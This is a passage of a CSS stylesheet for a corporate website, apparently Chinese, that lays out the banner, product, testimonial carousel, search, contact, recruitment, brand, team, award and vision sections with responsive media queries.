	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d{
	height: 60px;
	margin-top: 25px;
	text-align: center;
}
.ivoice-d1{
	width: 30px;
	height: 30px;
	background: url(../img/ico09.png) no-repeat center;
	margin: 0 auto;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d1:hover{
	background: url(../img/ico11.png) no-repeat center;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d2{
	width: 30px;
	height: 30px;
	background: url(../img/ico10.png) no-repeat center;
	margin: 0 auto;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d2:hover{
	background: url(../img/ico12.png) no-repeat center;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.isearch-bj{
	width: 100%;
	height: 217px;
	background: no-repeat center;
}
.isearch{
	width: 580px;
	margin: 0 auto;
	padding-top: 65px;
	position: relative;
}
.isearch form{
	overflow: hidden;
}
.formd1{
	width: 2px;
	height: 20px;
	background: #97a891;
	position: absolute;
	left: 28px;
	top: 91px;
}
.isearch .int1{
	width: 475px;
	height: 70px;
	background: #fff;
	border: none;
	border-radius: 3px;
	float: left;
	padding-left: 45px;
	padding-right: 20px;
	font-size: 15px;
	color: #333;
}
.isearch .int2{
	width: 95px;
	height: 70px;
	background:#fff url(../img/ico13.png) no-repeat center;
	float: right;
	border: none;
	border-radius: 3px;
}
.isearch-a{
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-top: 10px;
	padding-left: 40px;
}
.isearch-a a{
	font-size: 13px;
	color: #666;
	line-height: 30px;
	margin-right: 12px;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.isearch-a a:hover{
	border-bottom: 1px solid rgba(0,0,0,.9);
	opacity: .8;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

@media (max-width:1400px) {
	.ipro{
		height: 1000px;
	}
	.ipro-a{
		width: 25%;
		height: 180px;
		float: left;
	}
	.ipro-a1{
		width: 100%;
	}
	.ipro-a2{
		width: 100%;
		top: 180px;
	}
	.ipro-a.on .ipro-a1-c{
		width: 100%;
	}
	.iabout-a{
		    width: calc(100% - 485px);
	}
	.iabout-b{
		width: 425px;
		margin-right: 30px;
	}
	.ivoice-cc{
		padding-right: 1%;
	}
	.ivoice-cc.on{
		padding-left: 1%;
	}
	.ivoice-c2-a{
		
	}
	.ipro-a1-b{
		padding-left: 0;
	}
	.ipro-a1-c{
		background-size: cover;
	}
	.ibanner-div .iban-d1{
		font-size: 55px;
	}
	.ibanner .swiper-slide{
		height: 800px;
	}
	.ibanner-div .iban-d2{
		font-size: 42px;
	}
}
.ivoice-cm{
	display: none;
}
@media (max-width:1023px) {
	.ipro-a{
		height: 130px;
	}
	.ipro-a1-a{
		padding-top: 30px;
	}
	.ipro-a1-b{
		font-size: 24px;
    margin-top: 20px;
	}
	.ipro-a2{
		background-size: cover;
		height: 500px;
		top: 130px;
	}
	.ipro{
		height: 630px;
	}
	.iabout-a{
		width: 100%;
	}
	.iabout-b{
		width: 100%;
		padding:40px 30px;
		margin: 0;
		
	}
	.ivoice-c{
		display: none;
	}
	.ivoice-cm{
		display: block;
		height: 370px;
		margin-top: 30px;
	}
	.ivoice-m-swiper{
		height: 100%;
		max-width: 669px;
	}
	.ivoice-cc{
		width: 100%;
	}
	.ivoice-c1{
		width: 100%;
	}
	.ivoice-c2{
		width: 100%;
		padding: 15px 30px;
		margin-top: 20px;
		height: 180px;
		border: 3px solid rgba(255,255,255,.6);
		border-top: none;
	}
	.ivoice-c2:hover{
		border: 3px solid rgba(255,255,255,.6);
		border-top: none;
	}
	.ivoice-c2-b{
		margin-top: 10px;
		border: 2px s;
	}
	.ivoice-c2-c{
		margin-top: 5px;
	}
	.ivoice-c2-e{
		margin-top: 15px;
	}
	.ivoice-c2-f{
		width: calc(100% + 6px);
		height: 15px;
		left: -3px;
		top: -12px;
		background: url(../img/ico20.png) no-repeat center;
	}
	.ivoice-d1{
		display: inline-block;
		background: url(../img/ico19.png) no-repeat center;
		opacity: .6;
	}
	.ivoice-d1:hover{
		background: url(../img/ico19.png) no-repeat center;
		opacity: 1;
	}
	.ivoice-d2{
		display: inline-block;
		background: url(../img/ico21.png) no-repeat center;
		opacity: .6;
	}
	.ivoice-d2:hover{
		background: url(../img/ico21.png) no-repeat center;
		opacity: 1;
	}
	.ibanner-div .iban-d1{
		font-size: 45px;
	}
	.ibanner-div .iban-d2{
		font-size: 32px;
	}
}
@media (max-width:767px) {
	.ibanner .swiper-slide{
		height: 7.5rem;
		background-size: cover;
	}
	.ibanner-div{
		padding-left: .4rem;
		padding-top:2rem;
		padding-right: .4rem;
	}
	.ibanner-div .iban-d1{
		font-size: .5rem;
		line-height: .7rem;
	}
	.ibanner-div .iban-d2{
		font-size: .36rem;
		line-height: .5rem;
		margin-top: .2rem;
	}
	.ibanner-span-cont{
		width: 100%;
		height: 0;
		top: 0;
	}
	.ibanner-span{
		width: 100%;
		bottom: .0rem !important;
		padding-left: 0;
		left: 0;
	}
	.ibanner-span span{
		width: .5rem;
		height: .05rem;
		margin: 0 .1rem;
	}
	.ipro{
		width: 7.5rem;
		margin-left: -.4rem;
		height: 5.7rem;
		margin-bottom: .4rem;
	}
	.ipro-a{
		height: 1.3rem;
	}
	.ipro-a1-a{
		font-size: .26rem;
		padding-top: .3rem;
	}
	.ipro-a1-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: 0;
	}
	.ipro-a2{
		height: 4.4rem;
		top: 1.3rem;
	}
	.ipro-a2-a{
		width: 2rem;
		height: .6rem;
		font-size: .24rem;
		line-height: .56rem;
		right: .4rem;
		bottom: .3rem;
	}
	.ipro-a2-a img{
		width: .1rem;
	}
	.iabout-a{
		height: 3.85rem;
		
	}
	.iabout-a div{
		background-size: cover;
	}
	.iabout-b{
		padding: .5rem;
	}
	.iabout-b1{
		font-size: .6rem;
		line-height: .8rem;
	}
	.iabout-b2{
		font-size: .4rem;
		line-height: .6rem;
		margin-top: .15rem;
	}
	.iabout-b3{
		font-size: .24rem;
		line-height: .5rem;
		margin-top: .3rem;
		padding: .3rem 0;
	}
	.iabout-b4{
		font-size: .24rem;
		width: 2.2rem;
		height: .7rem;
		line-height: .68rem;
		padding-right: .7rem;
	}
	.iabout-b4 span{
		width: .7rem;
		height: .7rem;
		background-size: .1rem;
	}
	.iabout{
		margin-bottom: .4rem;
	}
	.ivoice-bj{
		height: 8.5rem;
		background-size: cover;
	}
	.ivoice{
		padding-top: .45rem;
	}
	.ivoice-a{
		font-size: .4rem;
		line-height: .6rem;
	}
	.ivoice-b{
	   font-size: .4rem;
	   line-height: .65rem;
	}
	.ivoice-c1-a{
		width: 1.1rem;
		height: 1.1rem;
		background-size: cover;
	}
	.ivoice-c1-b{
		font-size: .26rem;
		line-height: .4rem;
		margin-top: .1rem;
	}
	.ivoice-c1-c{
		font-size: .24rem;
		line-height: .4rem;
	}
	.ivoice-c1{
		padding-top: 0;
	}
	.ivoice-cm{
		margin-top: .35rem;
	}
	.ivoice-c2{
		height: 2.9rem;
	}
	.ivoice-c2-a{
		font-size: .24rem;
		line-height: .4rem;
		height: 1.2rem;
	}
	.ivoice-c2{
		padding: .2rem .4rem;
	}
	.ivoice-c2-c{
		width: .7rem;
		margin-top: .2rem;
	}
	.ivoice-c2-e{
		font-size: .26rem;
		margin-top: .3rem;
	}
	.ivoice-c2-b{
		margin-top: .3rem;
	}
	.ivoice-cm{
		height: 5.4rem;
	}
	.ivoice-d{
		height: .6rem;
		margin-top: .2rem;
	}
	.ivoice-d div{
		width: .6rem;
		height: .6rem;
		background-size: .3rem;
	}
	.ivoice-d div:hover{
		background-size: .3rem;
	}
	.isearch-bj{
		height: 3.1rem;
		background-size: cover;
	}
	.isearch{
		padding-top: .8rem;
		width: 6.7rem;
	}
	.isearch .int1{
		width: 5.1rem;
		height: 1rem;
		line-height: 1rem;
		font-size: .26rem;
		padding: 0 .4rem;
	}
	.formd1{
		top: 1.1rem;
		left: .2rem;
	}
	.isearch .int2{
		width: 1.5rem;
		height: 1rem;
	}
	.isearch-a{
		padding-left: .3rem;
		font-size: .24rem;
		line-height: .4rem;
	}
	.isearch-a a{
		font-size: .24rem;
		line-height: .4rem;
		margin-right: .2rem;
	}
}



/*联系我们*/
.contact{
	padding-top: 115px;
	padding-bottom: 135px;
}
.contact-a{
	font-size: 18px;
	color: #454545;
	line-height: 25px;
	text-align: center;
}
.contact-b{
	font-size: 26px;
	color: #454545;
	line-height: 45px;
	text-align: center;
}
.contact-c{
	width: 100%;
	height: 430px;
	margin-top: 75px;
}
.contact-c #map{
	width: 100%;
	height: 100%;
}
.contact-d{
	margin-top: 10px;
	height: 190px;
	box-shadow: 0 0 40px rgba(222,222,222,.3);
}
.contact-d1{
	width: 33.3%;
	height: 100%;
	float: left;
	padding-left: 5.8%;
	padding-right: 7.5%;
}
.contact-d2{
	width: 33.3%;
	height: 100%;
	float: left;
	padding-left: 7%;
	padding-right: 4%;
	border-left: 1px solid rgba(0,0,0,.1);
}
.contact-d3{
	width: 33.4%;
	height: 100%;
	float: left;
	padding-left: 9%;
	padding-right: 4%;
	border-left: 1px solid rgba(0,0,0,.1);
}

.contact-d1-a{
	font-size: 20px;
	color: #454545;
	padding-top: 50px;
	line-height: 1;
}
.contact-d1-b{
	font-size: 15px;
	line-height: 25px;
	margin-top: 10px;
}
.contact-img{
	margin-top: 40px;
}

.recruit{
	background: #fcfcfc;
	padding-bottom: 90px;
}
.recruit-a{
	background: no-repeat center;
	height: 317px;
}
.recruit-a .isearch{
	padding-top: 110px;
}
.recruit-a .formd1{
	top:136px
}
.recruit-a .isearch .int1{
	background: #fdfaf9;
}
.recruit-a .isearch .int2{
	    background: #fff url(../img/ico22.png) no-repeat center;
}
.recruit-b{
	padding-top: 90px;
}
.recruit-b1,.recruit-b2,.recruit-b3{
	margin-bottom: 15px;
	overflow: hidden;
}
.recruit-b1-a{
	width: 145px;
	float: left;
	padding-left: 45px;
	background: no-repeat left center;
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
}
.recruit-b1-b{
	width: calc(100% - 145px);
	float: left;
	font-size: 16px;
	line-height: 32px;
	color: #333;
}
.contact-d2 .contact-d1-b{
	/*text-transform:uppercase;*/
}
.recruit-b1-b a{
	font-size: 16px;
	line-height: 32px;
	color: #333;
	margin: 0 12px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.recruit-b1-b a.on{
	color: #ea524f;
}
.recruit-b1-b a:hover{
	color: #ea524f;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.recruit-b1 .recruit-b1-a{	
		background-image: url(../img/ico23.png);
}
.recruit-b2 .recruit-b1-a{	
		background-image: url(../img/ico24.png);
}
.recruit-b3 .recruit-b1-a{	
		background-image: url(../img/ico25.png);
}

.recruit-b4{
	width: 100%;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 0 30px rgba(150,150,150,.4);
	margin-top: 40px;
	margin-bottom: 50px;
}
.recruit-b4-a{
	font-size: 16px;
	height: 45px;
	background: #f2f2f2;
	line-height: 45px;
	padding: 0 20px;
	font-weight: bold;
}
.recruit-b4 .rba1{
	width: 35%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba2{
	width: 23%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba3{
	width: 23%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba4{
	width: 19%;
	float: left;
	padding-right: 10px;
}
.recruit-b4-b{
	
}
.recruit-b4-b li{
    background: #fafafa;
    border-top: 1px solid rgba(0,0,0,.1);
}
.recruit-b4-b li:first-child{
	border-top: none;
}
.recruit-b4-b1{
	overflow: hidden;
	padding: 25px 20px;
	font-size: 14px;
	position: relative;
	cursor: pointer;
}

.recruit-b4-b1 .rba1{
	font-weight: bold;
}
.recruit-b4-b1 .rba5{
	width: 15px;
	height: 100%;
	position: absolute;
	right: 30px;
	top: 0;
	background: url(../img/ico28.png) no-repeat center;
}
.recruit-b4-b1.on .rba5{
	background: url(../img/ico27.png) no-repeat center;
}
.recruit-b4-b li:nth-child(2n){
	background: #fff;
}
.recruit-b4-b2{
	padding: 15px 20px;
	background: #eee;
	display: none;
}
.recruit-b4-b2 .rbb-div{
	overflow: hidden;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.recruit-b4-b2 .rbb-div div{
	width: 33.333%;
	padding-right: 10px;
	font-size: 14px;
	color: #333;
	line-height: 25px;
	margin: 3px 0;
	float: left;
}
.recruit-b4-b2 .rbb-txt{
	font-size: 14px;
	color: #333;
	line-height: 25px;
	padding: 10px 0;
	margin: 15px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
}
.recruit-b4-b2 .rbb-a{
	display: block;
	width: 120px;
	height: 40px;
	background: #fff;
	font-size: 14px;
	text-align: center;
	color: #333;
	line-height: 40px;
	border-radius: 5px;
	margin-bottom: 10px;
}
.recruit-b4-b2 .rbb-a:hover{
	color: #ea524f;
}
@media (max-width: 1400px) {
	
}
@media (max-width: 1023px) {
	
}
@media (max-width: 767px) {
	.contact{
		padding-top: .9rem;
		padding-bottom: .6rem;
	}
	.contact-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.contact-b{
		font-size: .4rem;
		line-height: .6rem;
	}
	.contact-c{
		margin-top: .3rem;
		height: 4rem;
	}
	.contact-d1,.contact-d2,.contact-d3{
		padding: .2rem;
	}
	.contact-d1-a{
		font-size: .3rem;
		line-height: .5rem;
		padding-top: 0rem;
	}
	.contact-d{
		height: 2.6rem;
	}
	.contact-d1-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: .15rem;
	}
	.contact-img{
		margin-top: .4rem;
	}
	.recruit-a{
		height: 3rem;
		background-size: cover;
	}
	.recruit-a .isearch{
		padding-top: .5rem;
	}
	.recruit-b{
		padding-top: .5rem;
	}
	.recruit-b1-a{
		font-size: .28rem;
		width: 2rem;
		padding-left: .5rem;
	}
	.recruit-b1-b{
		width: 100%;
	}
	.recruit-b1-b a{
		font-size: .26rem;
		line-height: .4rem;
		margin: 0 0.2rem 0 0;
	}
	.recruit-b1 .recruit-b1-a{
		background-size: .3rem;
		width: 100%;
	}
	
	.recruit-b2 .recruit-b1-a{
		background-size: .3rem;
	}
	
	.recruit-b3 .recruit-b1-a{
		background-size: .3rem;
	}
	.recruit-b1,.recruit-b2,.recruit-b3{
		margin-bottom: .15rem;
	}
	.recruit-b4{
		margin-top: .4rem;
		padding: .2rem;
	}
	.recruit-b4 .rba1{
		width: 60%;
	}
	.recruit-b4 .rba2{
		display: none;
	}
	.recruit-b4 .rba3{
		display: none;
	}
	.recruit-b4 .rba4{
		width: 40%;
	}
	.recruit-b4{
	}
	.recruit-b4-a{
		font-size: .3rem;
		line-height: .8rem;
		height: .8rem;
		padding: 0 .2rem;
	}
	.recruit-b4-b1{
		padding: .2rem;
	}
	.recruit-b4-b1{
		font-size: .26rem;
	}
	.recruit-b4-b1 .rba5{
		right: .4rem;
	}
	.recruit-b4-b2{
		padding: .2rem;
	}
	.recruit-b4-b2 .rbb-div div{
		width: 50%;
		font-size: .24rem;
		line-height: .4rem;
		margin: .03rem 0;
		padding-bottom: .15rem;
	}
	.recruit-b4-b2 .rbb-txt{
		padding: .1rem 0 ;
		margin-top: .2rem;
		font-size: .24rem;
		line-height: .45rem;
	}
}






/*品牌介绍*/
.brand{
	padding-top: 120px;
	padding-bottom: 130px;
}
.brand-a{
	overflow: hidden;
}
.brand-banner .ibanner-span{
	padding-left: 0;
}
.brand-a1{
	width: calc(100% - 150px);
	float: left;
	max-width: 775px;
}
.brand-a1-a{
	font-size: 32px;
	color: #373636;
	line-height: 50px;
	margin-bottom: 25px;
	font-weight: bold;
}
.brand-a1-b{
	font-size: 14px;
	color: #424242;
	line-height: 30px;
}
.brand-a2{
	width: 120px;
	float: right;
	text-align: right;
	padding-top: 12px;
}
.brand-a2-a{
}
.brand-a2-b{
	font-size: 22px;
	color: #373636;
	line-height: 45px;
	font-family: arial;
	font-weight: bold;
}
.brand-b{
	margin-top: 85px;
	overflow: hidden;
}
.brand-b1{
	float: left;
	width: 310px;
}
.brand-b1 div{
	width: 100%;
	height: 80px;
	line-height: 80px;
	padding-left: 20px;
	font-size: 22px;
	color: #373636;
	margin-bottom: 5px;
	cursor: default;
	transition: all .3s; 
-webkit-transition: all .3s;
	
}
.brand-b1 div:hover{
	background: #b5cfcc;
	color: #fff;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.brand-b2{
	width: calc(100% - 350px);
	float: right;
	max-width: 806px;
	height: 371px;
	background: no-repeat center;
}
.brand-b2-a{
	width: 100%;
	height: 100%;
	background: url(../img/ico30.png) no-repeat center;
	cursor: pointer;
}

.brand-c{
	margin-top: 75px;
	height: 380px;
}
.brand-swiper .swiper-slide{
	background: no-repeat center;
	background-size: cover;
	height: 380px;
}
.brand-c1{
	width: 270px;
	padding: 30px 20px;
	background: #fff;
	
	position: relative;
	top: 140px;
	left: 7.15%;
	/*float: left;*/
	/*display: none;*/
}
.brand-c1-a{
	width: 30px;
	height: 2px;
	background: #333;
	display: none;
}
.brand-c1-b{
	font-size: 26px;
	line-height:30px;
	color: #333;
	margin-top: 10px;
	font-weight: bold;
	font-family: arial;
}
.brand-c1-c{
	font-size: 28px;
	color: #333;
	line-height:30px;
	margin-top: 5px;
	font-weight: bold;
}
.brand-span{
	position: absolute;
	width: auto !important;
	left: 70px !important;
	bottom: 45px !important;
	height: 20px;
	line-height: 20px;
	z-index: 4;
}
.brand-span span{
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #3c3a39;
	opacity: 1;
	margin: 0 !important;
	margin-right: 10px !important;
}
.brand-span .swiper-pagination-bullet-active{
	background: #e5976c;
}
@media (max-width: 1024px) {
	.brand-c{
		height: 300px;
	}
	
	
	.brand-swiper .swiper-slide{
		height: 300px;
	}
	.brand-c1{
		top: 60px;
		left: 0;
	}
}
@media (max-width: 767px) {
	.brand-c{
		margin-top: .5rem;
		height: 3rem;
	}
	.brand-swiper .swiper-slide{
		height: 3rem;
	}
	.brand-c1{
		width: 4rem;
	    padding: .3rem .2rem;
	    top: 1rem;
	    left: 0;
	}
	.brand-c1-a{
		width: .3rem;
	}
	.brand-c1-b{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: 0;
	}
	.brand-c1-c{
		font-size: .26rem;
		line-height: .4rem;
		margin-top: .05rem ;
	}
	.brand-span{
		left: .3rem ;
		bottom: .3rem;
	}
	.brand-span span{
		width: .1rem;
		height: .1rem;
		margin-right: .1rem;
	}
}

.brands{
	width: 100%;
	/*margin-top: 55PX;*/
	border-top: 55px solid rgba(249,247,244,1);
}
.brands-m{
	display: none;
}
.brands-a{
	height: 700px;
	background: no-repeat center;
	background-size: cover;
}
.brands-a:first-child{
	height:500px;
}
.brand-c1-d{
	font-size: 14px;
    color: #333;
    line-height: 25px;
    margin-top: 20px;
    font-weight: bold;
}
.sf-brand{
	height: 700px;
	margin-top: 125px;
}
.sf-brand .sf-ban-div{
	padding-top: 240px;
}
.brand-c1.on *{
	color: #fff;
}
.brand-c1.on .brand-c1-a{
	background: #fff;
}
@media  (max-width: 1023px) {
	.brands-a{
		height:600px
	}
}

@media  (max-width: 767px) {
	.brands{
		border-top: 25px solid rgba(249,247,244,1);
	}
	/*.brands{
		margin-top: .4rem;
	}*/
	.brands-pc{
		display: none;
	}
	.brands-m{
		display: block;
	}
	.brands-a{
		height: auto;
		background: no-repeat top center;
		padding-top: 5rem;
		background-size:7.5rem 5rem;
	}
	.brand-c1{
		top: 0;
		width: 100%;
		margin-bottom: .3rem;
	}
	.brand-c1-d{
		font-size: .24rem ;
	    line-height: .4rem;
	    margin-top: .05rem;
	}
	.sf-brand{
		display: block !important;
		height: 7rem;
		margin-top: 1.2rem;
	}
	.sf-brand .sf-ban-div{
		padding-top: 2.4rem !important;
	}
}




.team-bj{
	background: #fcfcfc;
}
.team{
	padding-top: 100px;
	padding-bottom: 110px;
	overflow: hidden;
}
.team-a{
	width: 100%;
	overflow: hidden;
}
.team-a1{
	width: calc(100% - 150px);
	float: left;
	max-width: 775px;
}
.team-a1-a{
	font-size: 26px;
	color: #373636;
	line-height: 30px;
	font-family: arial;
}
.team-a1-b{
	font-size: 42px;
	color: #373636;
	line-height: 50px;
}
.team-a2{
	width: 120px;
	float: right;
	text-align: center;
	padding-top: 5px;
}
.team-a2-a{
}
.team-a2-b{
	font-size: 22px;
	color: #373636;
	line-height: 45px;
	font-family: arial;
	font-weight: bold;
}
.team-b{
	width: 30%;
	float: left;
}
.team-b1{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 30px;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 2px solid #2e2e2e;
}
.team-b2{
	font-size: 14px;
	color: #171717;
	line-height: 30px;
	padding: 15px 0;
	font-weight: bold;
	margin-bottom: 40px;
}
.team-b3{
	font-size: 14px;
	color: #868686;
	line-height: 28px;
	padding: 15px 0;
	font-weight: bold;
}
.team-b3 div{
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.team-b3 div:hover{
	color: #272727;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.team-b3 div.on{
	color: #272727;
}
.team-c{
	width: 66.67%;
    float: right;
}
.team-c1{
	width: 103%;
	overflow: hidden;
	margin-top: 30px;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.team-c1 li{
	width: 30.333%;
	float: left;
	margin-right: 3%;
	border-bottom: 2px solid #272727;
	padding-bottom: 15px;
	margin-bottom: 25px;
}
.team-c1-b{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 25px;
	font-weight: bold;
	margin-top: 15px;
}
.team-c1-c{
	font-size: 14px;
	color: #171717;
	line-height: 25px;
	font-weight: bold;
}
.team-c1-d{
	font-size: 12px;
	color: #171717;
	line-height: 20px;
	font-weight: bold;
	margin-top: 8px;
	min-height: 60px;
}

.award{
	height: 900px;
	overflow: hidden;
	position: relative;
	background: #f5f5f5;
}
.award-a{
	width: 100%;
	max-width: 1650px;
	padding: 0 50px;
	margin: 0 auto;
	padding-top: 110px;
	position: relative;
}
.award-a1{
	width: 425px;
	float: left;
	margin-left: 7%;
	height: 394px;
	background: url(../img/ico32.png) no-repeat center;
}
.award-a1-a{
	font-size: 26px;
	line-height: 30px;
	color: #373636;
	padding-left: 130px;
}
.award-a1-b{
	font-size: 42px;
	line-height: 55px;
	color: #373636;
	padding-left: 130px;
}
.award-a2{
	width: calc(100% - 465px);
	max-width: 860px;
	float: right;
	position: relative;
	z-index: 3;
}
.award-a2-a{
	height: 47px;
	margin-top: 30px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}
.award-a2-a1{
	font-size: 18px;
	line-height: 45px;
	color: #4b4a4a;
	width: 110px;
	font-weight: bold;
	float: left;
	cursor: pointer;
}
.award-a2-a2{
	width: calc(100% - 110px);
	float: left;
	font-size: 18px;
	line-height: 45px;
	color: #4b4a4a;
	font-weight: bold;
}
.award-a2-b{
	width: 100%;
	margin-top: 165px;
	position: absolute;
	left: 0;
	padding: 0 50px;
	z-index: 4;
}
.award-a2-b .swiper-container{
	width: 100%;
}
@media (max-width: 767px) {
	.award-a2-b{
		padding: 0 .4rem;
		position: relative;
	}
	.award-a2-b .swiper-container{
		padding: .5rem 0;
	}
}
.award-a2-b:hover{
	cursor: url(../img/ico59.ico),auto;;
}
.award-b{
	width: 100%;
	height: 436px;
	background: no-repeat center;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
}
.award-swiper1{
	width: 100%;
}
.award-swiper1 .swiper-slide{
	cursor: pointer;
	text-align: center;
}
.award-swiper1 .swiper-slide:after{
	content: "";
	width: 0px;
	height: 2px;
	background: #333;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -25px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.award-swiper1 .swiper-slide:hover:after{
	width: 50px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.award-swiper1 .swiper-slide.on:after{
	width: 50px;
}
.swp-div{
	position: absolute;
	left: 0;
	bottom: 0;
	background: #fff;
	padding: 25px;
	width: 100%;
	display: none;
}
.swp-d1{
	font-size: 15px;
	color: #2e2e2e;
	line-height: 25px;
}
.swp-d2{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 25px;
	padding-bottom: 15px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}

.vision{
	height: 702px;
}
.vision-m{
	display: none;
}
.vision .swiper-slide{
	background: no-repeat center;
	background-size: cover;
}
.vision-div{
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 75px;
	padding-top: 255px;
}
.vision-d1{
	font-size: 28px;
	color: #fff;
	line-height: 30px;
}
.vision-d2{
	float: left;
	font-size: 28px;
	color: #fff;
	line-height: 45px;
	padding: 15px 0;
	/*border-bottom: 2px solid #fff;*/
}
.vision-d3{
	width: 100%;
	float: left;
	font-size: 16px;
	font-family: arial;
	color: #fff;
	line-height: 20px;
	padding: 20px 0;
}
.vision-span{
	width: 100%;
	position: absolute;
	bottom: 70px;
	left: 0;
	z-index: 4;
}
.vision-sp1{
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 75px;
}
.vision-sp2 span{
	width: 20px;
	height: 3px;
	background: #383837;
	margin: 0 5px 0 0;
	border-radius: 0;
	opacity: 1;
}
.vision-sp2 .swiper-pagination-bullet-active{
	background: #fff;
}

@media (max-width: 1550px) {
	.award-a1{
		margin-left: 0;
	}
	.vision-d2{
		font-size: 26px;
		line-height: 35px;
		padding: 10px 0;
	}
}
@media (max-width: 1400px) {
	.brand-a1-a{
		font-size: 30px;
	}
}
@media (max-width: 1350px) {
	.award-a1{
		width: 300px;
		height: 280px;
		background-size: cover;
	}
	.award-a1-a,.award-a1-b{
		padding-left: 60px;
	}
	.award-a2{
		width: calc(100% - 330px);
	}
}
@media (max-width: 1023px) {
	.vision{
		height: 500px;
	}
	.vision-div{
		padding-top: 150px;
	}
	.brand-a1-a{
		font-size: 28px;
	}
	.vision-d2{
		font-size: 28px;
	}
	.brand-b1{
		width: 100%;
	}
	.brand-b1 div{
		width: initial;
		height: 50px;
		line-height: 50px;
		display: inline-block;
		float: left;
		padding: 0 15px;
	}
	.brand-b2{
		width: 100%;
		margin-top: 25px;
		float: left;
	}
	.team-c1 li{
		width: 47%;
	}
	.award-a1{
		position: absolute;
		top: 50px;
		left: 50px;
	}
	.award-a2{
		width: 100%;
		margin-top: 30px;
	}
	.award-a2-b{
		margin-top: 50px;
	}
	.award{
		
	}
	.award-a{
		padding-bottom: 100px;
	}
	.award-a1-a, .award-a1-b{
		padding-left: 0;
	}
	.sf-tk-a{
		width: 95%;
		margin-top: 80px;
	}
}

@media (max-width: 767px) {
	.award{
	  height: inherit;	
	}
	.brand{
		padding-top: 1rem;
		padding-bottom: .6rem;
	}
	.brand-a2{
		width: 1.2rem;
		padding-top: .1rem;
	}
	.brand-a2-b{
		font-size: .28rem;
		line-height: .45rem;
	}
	.brand-a1{
		width: calc(100% - 1.5rem);
	}
	.brand-a1-a{
		font-size: .36rem;
		line-height: .55rem;
		margin-bottom: .25rem;
	}
	.brand-a1-b{
		font-size: .26rem;
		line-height: .5rem;
	}
	.brand-b{
		margin-top: .6rem;
	}
	.brand-b1 div{
		font-size: .3rem;
		line-height: .6rem;
		height: .6rem;
		padding: 0 .15rem;
		margin-bottom: .05rems;
	}
	.brand-b2{
		margin-top: .2rem;
		height: 3rem;
		background-size: cover;
	}
	
	.team-a2{
		width: 1.2rem;
		padding-top: .1rem;
	}
	.team-a2-b{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-a1-a{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-a1-b{
		font-size: .45rem;
		line-height: .6rem;
	}
	.team-b{
		width: 100%;
		margin-top: .2rem;
	}
	.team-b1{
		font-size: .28rem;
		line-height: .45rem;
		padding-bottom: .05rem;
	}
	.team-b2{
		font-size: .26rem;
		line-height: .45rem;
		padding: .15rem 0 ;
		margin-bottom: .25rem;
	}
	.team-b3 div{
		display: inline-block;
		float: left;
		margin: 0 .1rem;
		font-size: .24rem;
		line-height: .45rem;
		
		margin-bottom: .05rem;
	}
	.team-c{
		width: 100%;
		margin-top: .5rem;
	}
	.team-c1{
		margin-top: .3rem;
	}
	.team-c1-b{
		font-size: .32rem;
		line-height: .5rem;
		margin-top: .1rem;
	}
	.team-c1-c{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-c1-d{
		font-size: .24rem;
		line-height: .45rem;
	}
	.team{
		padding-top: .6rem;
		padding-bottom: .6rem;
	}
	.award-b{
		height: 3rem;
		background-size: cover;
	}
	.award-a{
		padding: 0 .4rem;
		padding-top: .6rem;
		padding-bottom: .8rem;
	}
	.award-a1{
		top.4rem;
		left: .4rem;
	}
	.award-a1-a{
		font-size: .28rem;
		line-height: .45rem;
	}
	.award-a1-b{
		font-size: .42rem;
		line-height: .55rem;
	}
	.award-a2{
		margin-top: 1rem;
	}
	.award-a2-a{
		height: .8rem;
	}
	.award-a2-a1{
		font-size: .28rem;
		height: .8rem;
		line-height: .8rem;
		width: 1.5rem;
	}
	.award-a2-a2{
